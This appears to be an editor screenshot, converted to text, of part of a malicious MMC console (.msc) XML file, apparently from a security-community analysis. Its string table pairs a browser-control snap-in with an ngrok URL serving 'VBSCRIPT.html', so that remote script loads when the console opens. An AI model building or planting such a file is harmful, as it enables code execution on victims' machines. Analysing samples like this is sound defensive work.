 60 <BinaryData Name="Small" BinaryRefIndex="4"/>
61 <BinaryData Name="Large" BinaryRefIndex="5"/>
62 </Bitmaps>
63 <ComponentDatas>
64 <ComponentData>
65 <GUID Name="Snapin">{C96401CC-0E17-11D3-885B-00C04F72C717}</GUID>
66 <Stream BinaryRefIndex="6"/>
67 </ComponentData>
68 </ComponentDatas>
69 <Components/>
70 </Node>
71 </Nodes>
72 </ScopeTree>
73 <ConsoleTaskpads/>
74 <ViewSettingsCache>
75 <TargetView ViewID="1" NodeTypeGUID="{C96401CE-0E17-11D3-885B-00C04F72C717}"/>
76 <ViewSettings Flag_TaskPadID="true" Age="2">
77 <GUID>{00000000-0000-0000-0000-000000000000}</GUID>
78 </ViewSettings>
79 <TargetView ViewID="1" NodeTypeGUID="{C96401D0-0E17-11D3-885B-00C04F72C717}"/>
80 <ViewSettings Flag_TaskPadID="true" Age="1">
81 <GUID>{00000000-0000-0000-0000-000000000000}</GUID>
82 </ViewSettings>
83 </ViewSettingsCache>
84 <ColumnSettingsCache/>
85 <StringTables>
86 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="5"/>
87 <StringTable>
88 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
89 <Strings>
90 <String ID="1" Refs="1">Favorites</String>
91 <String ID="2" Refs="2">Adobe Acrobat DC Browser Control Implementation</String>
92 <String ID="3" Refs="1">https://f670abf5.ngrok.io/VBSCRIPT.html</String>
93 <String ID="4" Refs="2">Console Root</String>
94 </Strings>
95 </StringTable>
96 </StringTables>
97 <BinaryStorage>
98 <Binary>
99 SUwBAQIABAAEABAAEAD/////IQD//////////0JNNgAAAAAAAAA2AAAAKAAAAEAAAAAQAAAAAQAg
100 AAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAACcnJ0tqamrJS0tLqgkJCRoAAAAAAAAAALSzs/+rq6v/
101
先知社区
eXtensible Markup Language file length : 66,485 lines : 912 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS